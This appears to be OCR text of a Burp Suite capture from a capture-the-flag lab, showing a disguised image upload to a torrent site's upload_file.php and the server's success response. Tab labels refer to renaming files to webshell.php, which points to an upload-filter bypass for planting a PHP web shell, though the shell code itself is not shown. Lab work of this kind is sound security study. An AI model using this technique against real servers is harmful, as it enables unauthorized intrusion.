 Insert image file × rename torrent/torrents/index.php × rename RANDOM.btf to webshell.php × rename torrent/index.php × webshell.torrent upload × rename rename/index.php × +
Send Cancel < ▼ > ▼ Target: http://10.10.10.6 HTTP/1
Request
Pretty Raw Hex \n
1 POST /torrent/upload_file.php?mode=upload&id=
0a6d9ecd5140c68d05343c711de65ab7f23cf81e HTTP/1.1
2 Host: 10.10.10.6
3 Content-Length: 12853
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://10.10.10.6
7 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryRKNojRxgPcOcWdBo
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/97.0.4692.99 Safari/537.36
OPR/83.0.4254.54
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/av
if,image/webp,image/apng,*/*;q=0.8,application/signed-exchange
;v=b3;q=0.9
10 Referer:
http://10.10.10.6/torrent/edit.php?mode=edit&id=0a6d9ecd5140c6
8d05343c711de65ab7f23cf81e
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-US,en;q=0.9
13 Cookie: /torrent/=; /torrent/login.php=; /torrent/index.php=;
saveit_0=1; /torrent/torrents.phpfirsttimeload=0; saveit_1=1;
/torrent/index.phpfirsttimeload=0; /torrent/torrents.php=;
/torrent/update_stats2.php=; PHPSESSID=
ea6796722653cd490a874504f21f5d31
14 Connection: close
15
16 ------WebKitFormBoundaryRKNojRxgPcOcWdBo
17 Content-Disposition: form-data; name="file"; filename="
bingchilling.jpg"
18 Content-Type: image/jpeg
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Sat, 17 Sep 2022 16:27:57 GMT
3 Server: Apache/2.2.12 (Ubuntu)
4 X-Powered-By: PHP/5.2.10-2ubuntu6.10
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: private
7 Pragma: no-cache
8 Vary: Accept-Encoding
9 Content-Length: 145
10 Connection: close
11 Content-Type: text/html
12
13 Upload: bingchilling.jpg<br />
Type: image/jpeg<br />
Size: 12.2587890625 Kb<br />
Upload Completed. <br />
Please refresh to see the new screenshot.